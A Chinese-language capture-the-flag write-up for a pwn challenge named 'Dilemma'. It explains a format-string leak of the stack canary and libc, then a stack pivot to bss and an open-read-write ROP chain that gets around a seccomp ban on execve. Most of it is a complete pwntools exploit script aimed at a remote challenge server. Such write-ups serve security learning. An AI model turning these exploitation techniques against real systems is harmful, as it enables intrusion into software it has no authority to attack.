Dilemma

64位 Canary nx保护


有 func_1 、func_0两个函数

Func_1 格式化字符串漏洞来泄露canary和libc ，func1第二个输入可以随便输，输完后退出func1，输入2进入func0

禁用了execve 所以我们考虑打orw
Func0有0x100字节大小的输入
Func_0 直接栈迁移打orw
先迁到bss段 ，在把./flag.txt字符串写到bss段上面去,再使用0x100字节大小的输入
最后覆盖返回地址打orw
EXP:
from pwn import*
#p = process('./pwn')
p = remote('101.200.155.151',12500)
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
context(arch='amd64',log_level='debug',os='linux')
pop_rdi = 0x000000000040119a
ret = 0x000000000040101a
bss = 0x404000 + 0x900
pop_rsi_r15 = 0x000000000040119c
p.recvuntil("where are you go?\n")
p.sendline("1")
p.recvuntil("Enter you password:\n")
payload = b'%39$p%11$p'
#gdb.attach(p)
p.sendline(payload)
p.recvuntil("0x")
libc_start = int(p.recv(12),16) - 128
libc_base = libc_start- libc.sym['__libc_start_main']
p.recvuntil("0x")
again = 0x4012BA
canary = int(p.recv(16),16)
p.recvuntil("I will check your password:")
p.send("a"*8)
p.recvuntil("where are you go?\n")
p.sendline("2")
p.recvuntil("We have a lot to talk about\n")
payload = b'a'*0x28 + p64(canary) + p64(bss+0x30) + p64(0x4011C9)
p.send(payload)
p.recvuntil("a"*0x28)
pop_rdx_r12 = 0x000000000011f2e7 + libc_base
open = libc_base + libc.sym['open']
read = libc_base + libc.sym['read']
write = libc_base + libc.sym['write']
payload2 = b'./flag.txt'
payload2 = payload2.ljust(0x28,b'\x00') + p64(canary) + p64(0) + p64(pop_rdi) + p64(bss) + p64(pop_rsi_r15) + p64(0) + p64(0) + p64(open)
payload2 += p64(pop_rdi) + p64(3) + p64(pop_rsi_r15) + p64(bss+0x200) + p64(0) + p64(pop_rdx_r12) + p64(0x50) + p64(0) + p64(read)
payload2 += p64(pop_rdi) + p64(1) + p64(pop_rsi_r15) + p64(bss+0x200) + p64(0) + p64(pop_rdx_r12) + p64(0x50) + p64(0) + p64(write)
print(hex(len(payload2)))
#gdb.attach(p)
p.send(payload2)
p.interactive()
